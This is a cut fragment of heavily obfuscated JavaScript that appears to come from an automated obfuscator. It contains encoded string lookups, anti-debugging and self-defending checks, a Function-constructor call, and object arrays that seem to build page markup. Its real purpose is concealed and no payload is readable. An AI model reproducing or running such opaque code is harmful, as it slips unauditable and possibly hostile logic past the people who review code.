_0x336ecc[_0x3ede71(0xbd0,0x1bef,0x211d,'dq#k',0x287f)](_0xc54701,_0x3336da);},'SPLoY':_0x336ecc[_0x2519e4(0x10d6,-0x944,0x25a,'COwV',0xffb)],'CSZET':_0x336ecc[_0x160356(0x32f,0x1487,0x18bf,0x1110,']!Ek')]};function _0x160356(_0x13a54e,_0x2b7676,_0x246411,_0x5d6f63,_0x1b77e1){return _0x4f16b6(_0x1b77e1,_0x2b7676-0x5c,_0x246411-0x89,_0x5d6f63-0x168,_0x246411- -0x22a);}function _0x2519e4(_0x989a1f,_0x4d56c9,_0x11869b,_0x309372,_0x203166){return _0xd70827(_0x989a1f-0x171,_0x309372,_0x11869b-0x58,_0x309372-0x18e,_0x989a1f-0x2fe);}if(_0x336ecc[_0x160356(0xe54,-0x781,0xdf8,0xc69,'eMpE')](_0x336ecc[_0x40712d(']Z9e',0x22bf,0x2e9e,0x32ec,0x48d7)],_0x336ecc[_0x5e0eaa(0x24f8,0x4611,'@quo',0x2fbe,0x4515)])){var [_0x3b1c9b,_0xe66cd]=_0x336ecc[_0x344fb8(0x96a,'COwV',0xdde,-0xbff,-0x23a)](_0x347265,[{'data':_0x336ecc[_0x344fb8(0x25b4,'!l4G',0x2648,0x36d4,0x1385)]},{'cl':'\x20a','data':_0x336ecc[_0x5e0eaa(0x254b,0x91d,'[YAb',0x149b,0x2a2c)]},{'name':_0x336ecc[_0x5e0eaa(0x37fd,0xf21,'Xh&0',0x272a,0x1c83)],'media':[{'cl':'\x20a','data':_0x336ecc[_0x40712d('YBQO',0xeb6,0x1e6c,0x3158,0x1f42)]}]},{'cl':_0x336ecc[_0x344fb8(0x3102,'Xh&0',0x2c0c,0x2661,0x2dd0)],'data':_0x336ecc[_0x160356(0x21a1,0x1e0e,0x291d,0x1119,'okPo')]}]);return _0x3b1c9b[_0x160356(0x317a,0x28cb,0x2bc6,0x1902,'9jYw')+_0x2519e4(0x275,0xb8,0x112b,'YBQO',0x1afe)]=_0x336ecc[_0x40712d('w6au',0x35c3,0x3542,0x310d,0x1ed3)](_0x336ecc[_0x40712d('KRjk',0x266a,0x1135,0x35,-0x909)](_0x336ecc[_0x2519e4(0xb6,0x1a66,-0x305,'Wo%*',0x19f3)](_0x336ecc[_0x2519e4(0x2dbb,0x1a59,0x2ee0,'okPo',0x3ef9)](_0x336ecc[_0x2519e4(0x30c9,0x360c,0x3c00,'gSk8',0x4946)],_0x336ecc[_0x344fb8(0x1595,'7(D%',0x25d8,0xea5,0x29fc)](_0x3ad6f1,_0x5aac95[_0x336ecc[_0x344fb8(0x3473,'FEbz',0x30a1,0x3055,0x24f5)]])),_0x336ecc[_0x40712d('^5ed',0x2cbf,0x240e,0xbfc,0x3448)]),_0x336ecc[_0x160356(-0x228,0x1e8,0x66c,0x1d6b,'KRjk')](_0x2ae158,_0x559cfe[_0x336ecc[_0x344fb8(0x269b,']Z9e',0x1433,0x201,0x8f)]])),_0x336ecc[_0x2519e4(0x1e57,0x27ef,0x1d2f,'kFg)',0xa57)]),_0x3b1c9b;}else{if(_0x2f1f62){if(_0x336ecc[_0x160356(0x1726,0x3050,0x20a6,0x1016,'@quo')](_0x336ecc[_0x160356(0x318d,0x1f75,0x22b6,0xb3e,'@9gY')],_0x336ecc[_0x2519e4(0xdf4,0x27d0,0x270b,'2Bs8',0x6f9)])){var _0x23811d;try{_0x23811d=_0x1b1a6c[_0x2519e4(0x23df,0x3a19,0x2fa5,'Btbe',0xc27)](_0x42c84a,_0x1b1a6c[_0x5e0eaa(-0x1b2d,0x83d,']Z9e',-0x1f6,-0x1aad)](_0x1b1a6c[_0x344fb8(0x477e,'7(D%',0x33b6,0x276e,0x2dcb)](_0x1b1a6c[_0x2519e4(0x28b4,0x330d,0x31ee,'@9gY',0x3086)],_0x1b1a6c[_0x2519e4(0x6a0,0x168b,0x190,'!x1s',0xf43)]),');'))();}catch(_0x28b25e){_0x23811d=_0x17e63a;}return _0x23811d;}else{var _0x59682d=_0x2f1f62[_0x344fb8(0x16c2,'okPo',0x109f,-0x2ad,-0x556)](_0x557a37,arguments);return _0x2f1f62=null,_0x59682d;}}}}:function(){};return _0x13a02c=![],_0x56515b;}};}());(function(){function _0x22d9e2(_0x5aaaa8,_0x3e8632,_0x29616b,_0x267810,_0x138028){return _0x4e2a(_0x3e8632- -0xfb,_0x267810);}var _0x53bdb2={'ziJZZ':_0x2cd924(0x19ba,0x6ff,0x18b0,'u&NN',0x1a55)+_0x2cd924(0x1a37,0x1958,0x9eb,'%kt*',0x2c04),'IhMph':function(_0x11a68c,_0x25949f){return _0x11a68c+_0x25949f;},'nYLlt':function(_0x31ba85,_0xf050fb){return _0x31ba85+_0xf050fb;},'viBJO':_0x42583d(0x1abd,0x271a,'6gcD',0x1888,0x1828)+_0x2cd924(0x1df3,0x158b,0x496,']Z9e',0x3e0),'DRhXQ':_0x42583d(0x3307,0x2e4a,'I@s2',0x2124,0x393b)+_0x24acd4(']Z9e',0x266b,0x3b8c,0x3982,0x2d1b)+'>','SOtlg':function(_0x4db9a2){return _0x4db9a2();},'KVSsI':function(_0x17e55c,_0x1077fd){return _0x17e55c(_0x1077fd);},'xhWHn':_0x24acd4('7UWi',0x1ecd,0xcc3,0x165d,0x24e4)+_0x25f1f9(0x3a09,0x22eb,0x3731,'7UWi',0x180c)+_0x22d9e2(0x2971,0x1269,0x187a,'COwV',0x824)+_0x25f1f9(0x3307,0x2964,0x1874,'E$k]',0x1918)+_0x24acd4('COwV',0x739,0xbfb,0x21f0,0x1fc6)+_0x42583d(0x13e0,0x1c0,'eMpE',0xc52,-0x74c)+_0x42583d(0x909,0x10e3,'@JTN',0xd84,0x922)+_0x22d9e2(0x1202,0xc67,-0xccf,'pBra',0x1844)+_0x42583d(-0x75f,-0x431,'^5ed',0x63,0x1213)+_0x24acd4(']Z9e',0x1061,0x1df5,0x320c,0x26c8)+_0x22d9e2(0x2b2e,0x1f30,0xb5c,'7UWi',0x2596)+_0x2cd924(0x3e99,0x26a0,0xfb0,'L7y8',0x13da)+_0x24acd4(')@(@',0x5be,0x25c5,0x1b72,0xf4a)+_0x42583d(0x1603,0x2786,'kFg)',0x2d4a,0x1e5f)+_0x25f1f9(0x36c2,0x324a,0x3e54,'Xh&0',0x3a7d)+_0x24acd4('pBra',0x1ad9,0x1fdb,-0x3ec,0xbc0)+'m','QTZAV':_0x24acd4('6gcD',0x383b,0x3a30,0x1149,0x2a1e),'SxehD':_0x22d9e2(0x1afc,0x2ce3,0x2d95,'7UWi',0x2339)+_0x2cd924(0x3f7b,0x3098,0x404a,'srQ0',0x1ddb)+_0x24acd4('!l4G',0x350f,0x178f,0x29fd,0x211b)+_0x22d9e2(0x138c,0x1ee9,0x30aa,'jr[C',0x20b8)+_0x25f1f9(0x21e0,0x1afb,0xf6d,'%0rc',0x10d3)+_0x22d9e2(0x354d,0x1f3d,0x334b,'gSk8',0x3380)+_0x22d9e2(0xd1c,0x1e70,0x293f,'R**P',0x1b9e)+_0x24acd4('dq#k',0x2ad1,0x160e,0x2275,0x28bb)+_0x25f1f9(0x85a,0x12c4,0x2096,'gSk8',0x13f),'ZbqSV':_0x2cd924(-0x3b8,0x11b5,0x2b25,'R**P',0x1ad0)+_0x24acd4('w6au',0x2158,0x302e,0x3f6a,0x25b5)+_0x25f1f9(0x17b1,0x2e65,0x1c1f,'DxcY',0x253d),'SSocD':_0x42583d(0x3cfb,0x39ee,'%0rc',0x252d,0x22dd)+_0x24acd4('dq#k',0x9dc,0x264c,0x121d,0x1d65)+_0x22d9e2(0x3d7a,0x28ee,0x3dd7,'Wo%*',0x2cf6)+_0x24acd4('R**P',0x1655,-0xc7,-0x21a,0x872)+_0x25f1f9(0x408,0xa7a,0xae0,'!l4G',-0x2)+_0x22d9e2(0x1b6b,0x2fc5,0x3061,'Xh&0',0x2b30)+_0x22d9e2(0x258b,0x197b,0x524,'v@y3',0x3a4)+_0x22d9e2(0x17d3,0x317d,0x3687,'2Bs8',0x2209)+_0x24acd4('2Bs8',0x2b98,0x385b,0x210c,0x2fbd)+_0x42583d(-0x6d9,0x3,'[z0#',0x22,0x1199)+_0x25f1f9(0x13e7,0x26d2,0x346c,'gB2p',0x311a)+_0x22d9e2(0xffb,0x9e,0x1217,'L7y8',0x101),'dGsDp':_0x42583d(0x1363,0x2fa3,'!l4G',0x162d,0x1e11)+_0x22d9e2(0x2b89,0x1198,-0x173,'u&NN',0x138c)+_0x24acd4('dq#k',-0xb00,0x1370,0x8ed,0xcee)+_0x22d9e2(0x2a46,0x2604,0x10cc,'gSk8',0x144e)+_0x2cd924(0x13a6,0x2c25,0x42d5,'u&NN',0x2903)+_0x24acd4('gB2p',0x910,0x2c04,0x122c,0x1b97),'CzSnG':function(_0x20a097,_0x5e5b4d){return _0x20a097(_0x5e5b4d);},'dhxTW':_0x2cd924(0x36e6,0x3355,0x3c4b,'2Bs8',0x3c45)+_0x24acd4('^5ed',0x3690,0x18f5,0xe65,0x27a1),'ZBJui':function(_0x525e7b,_0x5606cc){return _0x525e7b+_0x5606cc;},'wwXTb':function(_0xa7d6a6,_0x2be3f4){return _0xa7d6a6||_0x2be3f4;},'AGzIY':function(_0x250d9f,_0x2d572b){return _0x250d9f!==_0x2d572b;},'XwIAU':_0x24acd4('%kt*',0x3902,0x30ba,0x1325,0x2095),'EdSNJ':_0x22d9e2(0x338d,0x271d,0x1b52,'%kt*',0x2d73)+_0x42583d(0x3487,0x2403,'[z0#',0x3091,0x23f4)+_0x24acd4('YBQO',0x1cf4,0x3b15,0x211b,0x23bd)+')','ArTYy':_0x42583d(0x2201,0x1734,'I@s2',0x19b1,0x3355)+_0x22d9e2(0x3d0d,0x2e69,0x325f,'gSk8',0x187f)+_0x2cd924(0x13cf,0x7d3,-0x107c,'FR]U',-0x214)+_0x24acd4('[z0#',0x160c,0xb2b,0x2b04,0x233f)+_0x24acd4('R**P',0x1a45,0x34dd,0x16cf,0x30ef)+_0x22d9e2(0x145f,0x2215,0x1432,'a9*L',0x3472)+_0x2cd924(-0xa91,0xaea,0x310,'9jYw',-0x17c),'sYZgV':function(_0x181d86,_0x5ad780){return _0x181d86(_0x5ad780);},'tdTxP':_0x22d9e2(0x22b8,0x1d84,0x45e,'FEbz',0x2d09),'pzhIs':_0x22d9e2(0x1ac0,0x32f7,0x40c6,'FR]U',0x2a48),'UliaO':_0x42583d(0x1af5,0xb66,'[YAb',0x1ae7,0x293),'yVHWK':function(_0x1aec40,_0xca53ea){return _0x1aec40===_0xca53ea;},'AeJvH':_0x22d9e2(-0xdb,0xb42,0x1900,'@9gY',0x3d0),'liMMb':function(_0x47626d,_0x300713){return _0x47626d(_0x300713);},'RGRYx':function(_0x5af84d,_0x2abf71){return _0x5af84d!==_0x2abf71;},'HlaSC':_0x22d9e2(0x2367,0x271b,0x1acc,'!x1s',0x2a51),'UkPPb':_0x22d9e2(0x2cc3,0x33a9,0x4739,'Cks#',0x2b61),'uGcfE':function(_0x467b9d,_0x59cac3,_0x50bf24){return _0x467b9d(_0x59cac3,_0x50bf24);}};function _0x2cd924(_0xef2a9,_0x44168a,_0x1a09d3,_0x3e5e12,_0x21a762){return _0x4e2a(_0x44168a-0x18e,_0x3e5e12);}function _0x24acd4(_0x307b6d,_0x3ece36,_0x18a9ce,_0xa69448,_0x4ff8ac){return _0x4e2a(_0x4ff8ac-0x2aa,_0x307b6d);}function _0x42583d(_0x5bd4bb,_0x4c5d06,_0x473bd6,_0x1d7180,_0x1bd146){return _0x4e2a(_0x1d7180- -0x33e,_0x473bd6);}function _0x25f1f9(_0x19fec9,_0x1b0fdc,_0x200e76,_0x1786ed,_0x724e1b){return _0x4e2a(_0x1b0fdc-0x1b2,_0x1786ed);}_0x53bdb2[_0x24acd4('COwV',0x23a7,0x1634,0xfda,0x174f)](_0x3b1aef,this,function(){function _0x5175b7(_0xdf9b24,_0x4aaef4,_0x296298,_0x4d7902,_0x3d1211){return _0x22d9e2(_0xdf9b24-0x143,_0x296298-0x1b2,_0x296298-0x88,_0xdf9b24,_0x3d1211-0x3d);}var _0x1d7fda={'tdZIQ':function(_0x44ac27,_0x1c5642){function _0x55c248(_0x4a5c62,_0x410729,_0x1e1146,_0x2530e1,_0x8d9e10){return _0x4e2a(_0x8d9e10-0x3e,_0x410729);}return _0x53bdb2[_0x55c248(0x3d46,'FEbz',0x20d7,0x3c93,0x2f1a)](_0x44ac27,_0x1c5642);},'EoKUO':function(_0x43f30d,_0x19ad84){function _0x862bed(_0x32996e,_0x324058,_0x5a95bd,_0x52d4c0,_0x172720){return _0x4e2a(_0x52d4c0- -0x33c,_0x32996e);}return _0x53bdb2[_0x862bed('v@y3',-0x11fc,-0x670,0x577,0x1ee7)](_0x43f30d,_0x19ad84);},'OPvZc':function(_0x15af2a,_0x5b7ec5){function _0x4b4d46(_0x1b8dbd,_0x568f01,_0x35b7d6,_0x564d07,_0x47df8f){return _0x4e2a(_0x1b8dbd- -0x16c,_0x47df8f);}return _0x53bdb2[_0x4b4d46(0x20fa,0x1047,0x1c41,0x171a,']Z9e')](_0x15af2a,_0x5b7ec5);}};function _0x16f8c0(_0x5bedf0,_0x1a1e8f,_0x2f10bd,_0x596f4f,_0x44938d){return _0x22d9e2(_0x5bedf0-0x83,_0x2f10bd-0x44,_0x2f10bd-0x17b,_0x44938d,_0x44938d-0x1c8);}function _0x224b11(_0x1b9664,_0x2b37fd,_0x330c52,_0x2e160e,_0x5dc02a){return _0x2cd924(_0x1b9664-0xcb,_0x5dc02a-0x54,_0x330c52-0x126,_0x2b37fd,_0x5dc02a-0x1a6);}function _0x1f60c2(_0x552e59,_0x551f3c,_0x57de96,_0xf49452,_0x4d394f){return _0x24acd4(_0x552e59,_0x551f3c-0xbc,_0x57de96-0xa6,_0xf49452-0x111,_0x57de96- -0x32e);}function _0x4bc59a(_0x640cf9,_0x5a5cd0,_0x8f2460,_0x276aac,_0x5d618e){return _0x42583d(_0x640cf9-0xf5,_0x5a5cd0-0x179,_0x8f2460,_0x276aac-0x3dc,_0x5d618e-0x27);}if(_0x53bdb2[_0x16f8c0(0x28bf,0x3cd8,0x2e31,0x21f2,'6gcD')](_0x53bdb2[_0x5175b7('%kt*',0x17f0,0x2c27,0x38bb,0x35ff)],_0x53bdb2[_0x16f8c0(0x527,0x90,0x72,-0x1123,'FR]U')])){var _0x2a9f40=_0x53bdb2[_0x4bc59a(0x7f7,-0x3a3,'FEbz',0x1374,0x2d28)][_0x1f60c2('L7y8',-0xed9,0x3d4,-0xea3,-0x8c8)]('|'),_0x44eae9=-0xb*0x87+-0x11c6+0x1793;while(!![]){switch(_0x2a9f40[_0x44eae9++]){case'0':_0x133a43[_0x16f8c0(0x269a,0x1b76,0x1295,0x772,']!Ek')+_0x16f8c0(0x2f23,0x85f,0x1c72,0x16ec,'WJk9')]=_0x5b3325?_0x53bdb2[_0x1f60c2('7(D%',0x2380,0x1cbd,0x2db6,0x161b)](_0x53bdb2[_0x1f60c2('v@y3',0x2291,0x1505,0x64e,0x1b7e)](_0x53bdb2[_0x224b11(0x215e,'okPo',0x3a55,0x16a3,0x28c8)],_0x5b3325),_0x53bdb2[_0x5175b7('[YAb',0x36b0,0x3395,0x3b18,0x1f6b)]):'';continue;case'1':var _0x5b3325=_0x53bdb2[_0x16f8c0(0x11a2,0xd81,0x12eb,-0x506,'7(D%')](_0x4c9ba4);continue;case'2':return _0x133a43;case'3':var [_0x133a43,_0xb44c3a]=_0x53bdb2[_0x5175b7('COwV',-0x2f5,0x4ce,0x2e9,-0x1533)](_0x52bce6,[{'data':_0x53bdb2[_0x4bc59a(0x3972,0x2cdb,'[z0#',0x2ba5,0x3702)]},{'cl':_0x53bdb2[_0x16f8c0(0x36a8,0x2ab1,0x2053,0xdcb,'Btbe')],'data':_0x53bdb2[_0x5175b7('!x1s',0xe64,0x5e5,0x1d5f,0x118)]},{'name':_0x53bdb2[_0x5175b7('4(A^',0x99,0x30d,0x19a2,-0xe67)],'media':[{'data':_0x53bdb2[_0x224b11(0x21b8,'jr[C',0x310e,0x3349,0x2a84)]},{'cl':_0x53bdb2[_0x16f8c0(0x1d94,0x23a6,0x2ff4,0x49d6,'jr[C')],'data':_0x53bdb2[_0x1f60c2('pBra',-0xafb,0xa69,0x1efc,0x348)]}]}]);continue;case'4':_0x133a43[_0x16f8c0(0x15d1,0x1245,0x24a6,0x1492,'Btbe')+_0x1f60c2('@JTN',0x1f2d,0x175e,0x24b6,0xd06)]+=_0x53bdb2[_0x4bc59a(0xcaa,0x18e1,'L7y8',0x206d,0x1e72)](_0x4d4125,_0x91d3f4[_0x5175b7('[YAb',0x43b,0x1582,0x20f8,0xbfa)+_0x224b11(0x2915,'DxcY',0x2eeb,0x2977,0x2c39)]||_0x53bdb2[_0x1f60c2('%0rc',0x2e54,0x1efb,0x146e,0x3132)]);continue;}break;}}else{var _0x27fdfb=new RegExp(_0x53bdb2[_0x1f60c2('eMpE',0xe3b,0x1e23,0x1be3,0x1f14)]),_0x434b17=new RegExp(_0x53bdb2[_0x5175b7('kFg)',0x1536,0x21ed,0x33b3,0x251d)],'i'),_0x19e7c0=_0x53bdb2[_0x16f8c0(0x28fd,0x15de,0x1ce3,0x782,'[z0#')](_0x4c68f2,_0x53bdb2[_0x16f8c0(0x4f3,0x17d9,0x6b7,0x3fb,'dq#k')]);if(!_0x27fdfb[_0x5175b7('eMpE',0x108c,0x24b4,0x3a3a,0xc7c)](_0x53bdb2[_0x224b11(-0x80e,'w6au',0x1a31,0x21cf,0x1169)](_0x19e7c0,_0x53bdb2[_0x4bc59a(0x188b,0x343b,'gSk8',0x1bbe,0x11b8)]))||!_0x434b17[_0x16f8c0(0xd2c,0x1cb4,0xf8c,0x75b,'2Bs8')](_0x53bdb2[_0x224b11(0x2078,']Z9e',-0x1f0,-0x8c,0x1707)](_0x19e7c0,_0x53bdb2[_0x224b11(0x1ef9,'Wo%*',0x3ff,0x163d,0x133d)]))){if(_0x53bdb2[_0x224b11(0x3cfb,'okPo',0x3cfe,0x2e05,0x36b1)](_0x53bdb2[_0x16f8c0(0x45b,0x273f,0x11df,0x275,'le)T')],_0x53bdb2[_0x224b11(0x265a,'R**P',0x2ff4,0x2329,0x30b5)]))_0x53bdb2[_0x1f60c2('le)T',0x2d10,0x21e8,0x1908,0x111c)](_0x19e7c0,'0');else return![];}else _0x53bdb2[_0x224b11(0x26f7,'!l4G',0x1566,0x216d,0x2695)](_0x53bdb2[_0x16f8c0(0x1fe,0x1f24,0x18d1,0xd77,'gSk8')],_0x53bdb2[_0x4bc59a(0x3080,0x1e35,'#M58',0x2ea0,0x17db)])?_0x53bdb2[_0x4bc59a(0x3244,0x12d,'WJk9',0x1b1b,0x24d9)](_0x4c68f2):_0xa1715f['cl']=_0x1d7fda[_0x1f60c2('2Bs8',0x1250,0x16e8,0x2b86,0x2266)](_0x1d7fda[_0x1f60c2('Btbe',0x3f5b,0x3427,0x3663,0x2f0c)]('.',_0x1c1797),_0x1d7fda[_0x5175b7('v@y3',0x1bdc,0x2d4,-0x82e,-0xac8)](_0x31a0bc,''));}})();}());var _0x39955f=(function(){var _0xfd3173={'lgfrJ':function(_0x447d9f,_0x1a4174){return _0x447d9f+_0x1a4174;},'Msnsa':_0x226852(0x3763,'FEbz',0x2d55,0x36c9,0x2d92)+_0x226852(0x1414,'!l4G',0x1675,0x846,0x2939)+'\x20','VXIWs':function(_0x532ad0,_0x356a35){return _0x532ad0(_0x356a35);},'zjAuu':function(_0x1881cb,_0x43d360){return _0x1881cb+_0x43d360;},'sPZna':function(_0x49b51f,_0x3fccc4){return _0x49b51f+_0x3fccc4;},'fqTVm':_0x4fbd81(0x86b,0x2755,0x1145,']Z9e',0x16e0)+_0x226852(0x661,'w6au',0xa04,0x15c4,0xf93),'SapXS':_0x226852(0x29d7,'#M58',0xfe1,0x1a5a,0x1ea8),'TSREA':function(_0x26b7b1,_0x323d1f){return _0x26b7b1+_0x323d1f;},'psGqX':_0x5eadc8(0x1422,0x1be1,0x2cab,'2Bs8',0x2667)+_0x2c5c9a(0x2185,0x2fc8,0xa70,'@JTN',0x2b71)+'3','BddOF':_0x5eadc8(0x25f6,0xec8,0x464,'6gcD',0x157c)+_0x226852(0x365c,'srQ0',0x2a52,0x1984,0x2d70)+_0x226852(0x233f,'[z0#',0x2649,0x3ef3,0x2e1f)+_0x5eadc8(0x378f,0x2dc1,0x3891,'okPo',0x3f0a),'mlYUz':function(_0x5d629c,_0x3c9f24){return _0x5d629c(_0x3c9f24);},'buWig':_0x25815e('E$k]',0x2a73,0xdb1,0x3b9c,0x24ff)+'r','nNoLN':_0x25815e('%0rc',0x3518,0x28be,0x1fed,0x2c9b)+_0x25815e('I@s2',0x1182,0x3758,0x1d4c,0x22f9)+_0x25815e('le)T',0x2b12,0xbb2,0x13f4,0x19f4)+_0x5eadc8(0x225a,0x1caa,0x2ebf,'COwV',0x2558)+_0x2c5c9a(0x1301,0x11de,0xfb,'YBQO',-0x707)+_0x5eadc8(0x33d4,0x3490,0x3ece,')@(@',0x33cb)+_0x226852(0x7c9,'^5ed',0x1ced,0x360e,0xf2c)+_0x2c5c9a(0xaab,0x19f7,-0x1f4,'E$k]',0x131e)+_0x5eadc8(0x2886,0x2dcb,0x2ae3,'gB2p',0x2ac1)+_0x4fbd81(0xa8c,0x250c,0x1807,'a9*L',0x2a9)+_0x25815e('Cks#',0x2573,0x337,0xaa1,0x1976)+_0x25815e('@quo',0x335a,0x3621,0x2f0d,0x2675)+_0x226852(0x187d,'#M58',0x398,0x3ce,-0x579)+_0x226852(0x248c,'#M58',0xc1d,-0xab6,0x1f44)+_0x2c5c9a(0x2ae3,0x3a06,0x1929,'eMpE',0x26dc),'YDkBw':_0x226852(0x1cbf,'WJk9',0xa6a,0x786,-0x528),'LuZMT':function(_0x1c45bd,_0x3008c5){return _0x1c45bd===_0x3008c5;},'IUTfF':_0x226852(0x13fc,'gB2p',0xf63,0x1cb8,0x1d4f),'jEIVB':_0x25815e('%kt*',-0x161c,0xf0a,0xb3f,0x3e4),'kpyIW':_0x226852(0x92b,')@(@',0x631,0x46a,0x13a8),'dNTdH':_0x5eadc8(0x51f,0x1673,0x1b0e,'COwV',0x2232),'RdRWM':function(_0x140fc1,_0x1cde7b){return _0x140fc1!==_0x1cde7b;},'DXwwV':_0x5eadc8(0xf95,0x2825,0x2921,'R**P',0x1bd9)},_0x3f7505=!![];function _0x2c5c9a(_0x32c45b,_0x43d519,_0x7ede8,_0x3e64d4,_0x1be300){return _0x4e2a(_0x32c45b- -0x248,_0x3e64d4);}function _0x4fbd81(_0x2e0252,_0x3dc367,_0x5e9fa,_0x6957eb,_0x3a02fd){return _0x4e2a(_0x5e9fa-0x2ff,_0x6957eb);}function _0x5eadc8(_0x52b702,_0x2cd398,_0x3f7a36,_0x52e88d,_0x4180c0){return _0x4e2a(_0x2cd398-0x354,_0x52e88d);}function _0x25815e(_0x4b609b,_0xaa039a,_0xeeef3c,_0x5c2144,_0x20819c){return _0x4e2a(_0x20819c- -0x1ac,_0x4b609b);}function _0x226852(_0x9dabb6,_0x509937,_0x141ddf,_0x14af22,_0x227f4c){return _0x4e2a(_0x141ddf- -0x1a6,_0x509937);}return function(_0x4a8b46,_0x51e40a){function _0x1fce05(_0x2e621a,_0x5a7056,_0x277cf8,_0x5203c8,_0x2e66b6){return _0x226852(_0x2e621a-0x73,_0x2e621a,_0x2e66b6-0x31f,_0x5203c8-0x14a,_0x2e66b6-0x156);}var _0x1466ff={'xqRDs':function(_0x3d114c,_0x27e02c){function _0x33d325(_0x13d44d,_0x2269bb,_0x1eb847,_0x2d6ffc,_0x15d54c){return _0x4e2a(_0x13d44d- -0x1e6,_0x15d54c);}return _0xfd3173[_0x33d325(0x985,0x158f,0x311,-0x9ac,'R**P')](_0x3d114c,_0x27e02c);},'gfJhv':function(_0x2b79a9,_0x14d0d9){function _0x503ca7(_0x2084a2,_0xa7523e,_0x1287b4,_0x491ef7,_0x38232f){return _0x4e2a(_0x1287b4-0x4c,_0x491ef7);}return _0xfd3173[_0x503ca7(0x1d84,0x3710,0x1cd5,'Xh&0',0x1176)](_0x2b79a9,_0x14d0d9);},'JHpVA':_0xfd3173[_0x4db0ff(0x2498,0x2dcb,'L7y8',0x23c2,0x42db)],'HjBhP':function(_0x4a0dfc,_0x21dd9d){function _0xff7afc(_0x5eaf2a,_0x42dfe8,_0x2c0b22,_0x3692b4,_0x54407f){return _0x4db0ff(_0x5eaf2a-0x112,_0x2c0b22-0x12e,_0x3692b4,_0x3692b4-0x140,_0x54407f-0x84);}return _0xfd3173[_0xff7afc(0xeec,-0xba,0xf87,'eMpE',0x209f)](_0x4a0dfc,_0x21dd9d);},'DZFtq':function(_0x10a913,_0x458065){function _0xad2f11(_0x47af97,_0x222e97,_0x3bf3a8,_0xb5ac61,_0x10ac8a){return _0x4db0ff(_0x47af97-0x1ed,_0xb5ac61- -0x194,_0x222e97,_0xb5ac61-0x152,_0x10ac8a-0x43);}return _0xfd3173[_0xad2f11(0x1df,'le)T',0x1c36,0x3c8,0xb99)](_0x10a913,_0x458065);},'MCCOU':function(_0x282ff0,_0x2aa596){function _0x15ee67(_0x592ea2,_0x1e5d6a,_0x24f195,_0x2257df,_0x5108a6){return _0x4db0ff(_0x592ea2-0x84,_0x24f195- -0x125,_0x5108a6,_0x2257df-0x158,_0x5108a6-0xb8);}return _0xfd3173[_0x15ee67(0x48a6,0x1905,0x3215,0x276e,')@(@')](_0x282ff0,_0x2aa596);},'YsWen':_0xfd3173[_0x4db0ff(0x48e5,0x3450,'Xh&0',0x43de,0x3b60)],'eCBkg':_0xfd3173[_0x4db0ff(0x4229,0x298e,'FEbz',0x1c5d,0x37ee)],'PpRUz':function(_0x4ffb46,_0x45885e){function _0x244351(_0x251eb9,_0x3b66b0,_0x4d0e9b,_0x610593,_0x522d08){return _0xea8a2a(_0x251eb9-0x2a,_0x251eb9- -0x205,_0x4d0e9b,_0x610593-0xca,_0x522d08-0x7f);}return _0xfd3173[_0x244351(0x12a7,0x680,'FEbz',0x28f7,0x1016)](_0x4ffb46,_0x45885e);},'wujmk':function(_0x1a1f12,_0x3e30f9){function _0x1b7caa(_0x163ed6,_0x2c5b9f,_0x7e7851,_0x6ff496,_0x36372f){return _0x4db0ff(_0x163ed6-0xe5,_0x7e7851- -0x29c,_0x163ed6,_0x6ff496-0x155,_0x36372f-0xbd);}return _0xfd3173[_0x1b7caa('E$k]',0x1031,0xfb6,0x164a,0x1ec0)](_0x1a1f12,_0x3e30f9);},'yRUZu':_0xfd3173[_0x56616c(0x203a,0x1767,0x174c,'@quo',0x268d)],'VQSkC':function(_0x5b7579,_0x161f24){function _0x1747ab(_0x4d248d,_0x293ec1,_0xeefc73,_0x4600be,_0x248f59){return _0x4db0ff(_0x4d248d-0x4b,_0x4d248d- -0xe5,_0x4600be,_0x4600be-0xdf,_0x248f59-0x8b);}return _0xfd3173[_0x1747ab(0x1812,0x181e,0xb88,'2Bs8',0x9a)](_0x5b7579,_0x161f24);},'hAjoc':_0xfd3173[_0x4db0ff(0x25f8,0x2d5c,'FEbz',0x4797,0x3473)],'ieODG':function(_0x6f21c3,_0x1787bb){function _0x1ba9b0(_0xcba89c,_0x1cc78b,_0xc74e53,_0x304064,_0x1b0017){return _0x56616c(_0xcba89c-0x157,_0x1b0017-0x89,_0xc74e53-0x188,_0x1cc78b,_0x1b0017-0x2a);}return _0xfd3173[_0x1ba9b0(-0x98d,'le)T',0x2669,0x1c9a,0x102f)](_0x6f21c3,_0x1787bb);},'FMgBz':_0xfd3173[_0x56616c(0x31ed,0x3199,0x40e8,'6gcD',0x39b1)],'UqqZR':function(_0xba2173,_0x4e9956){function _0x12ee86(_0x4249fa,_0x387e6c,_0xf650b4,_0x1b3a79,_0x366614){return _0x1d770d(_0x387e6c,_0x387e6c-0xcf,_0xf650b4-0xf,_0x366614-0x4e,_0x366614-0x76);}return _0xfd3173[_0x12ee86(0x37c3,']Z9e',0x26fd,0x2046,0x3125)](_0xba2173,_0x4e9956);},'yvlOt':_0xfd3173[_0xea8a2a(0x20fe,0x88f,'E$k]',0xd53,0xc14)],'nIflu':_0xfd3173[_0x56616c(-0x76f,0x9d7,0xc2f,'u&NN',0x1488)],'CaZVa':function(_0x2d5fb7,_0x11e86e){function _0x17ec12(_0x78abd2,_0xef05d2,_0x26e2e5,_0x3554e7,_0x46e9be){return _0x1d770d(_0x26e2e5,_0xef05d2-0x152,_0x26e2e5-0x1a,_0x46e9be- -0x6b,_0x46e9be-0x118);}return _0xfd3173[_0x17ec12(0x16aa,0x23b9,'Btbe',-0x48f,0x14a5)](_0x2d5fb7,_0x11e86e);},'LOsno':_0xfd3173[_0x1fce05('DxcY',0x8a0,-0x18a,0x904,0x114a)],'pQhbr':_0xfd3173[_0x4db0ff(0x274b,0x3145,'%0rc',0x3893,0x1bd3)],'ASKcK':_0xfd3173[_0x4db0ff(0x1f04,0x2063,'!x1s',0x1c82,0xbd8)],'jXJWA':_0xfd3173[_0x4db0ff(0x790,0x553,'L7y8',-0xfac,-0xadc)]};function _0x56616c(_0x20d715,_0x313cd6,_0x28dbce,_0x1d7863,_0x4b4a6e){return _0x4fbd81(_0x20d715-0x39,_0x313cd6-0xd8,_0x313cd6- -0x2ad,_0x1d7863,_0x4b4a6e-0xeb);}function _0x4db0ff(_0x559609,_0x2e236b,_0x5de91b,_0x33e779,_0x2dadd0){return _0x5eadc8(_0x559609-0x1d4,_0x2e236b- -0x3cd,_0x5de91b-0x15,_0x5de91b,_0x2dadd0-0x159);}function _0x1d770d(_0xbc192d,_0x1af5c3,_0x3afa24,_0xbef4be,_0x4511a8){return 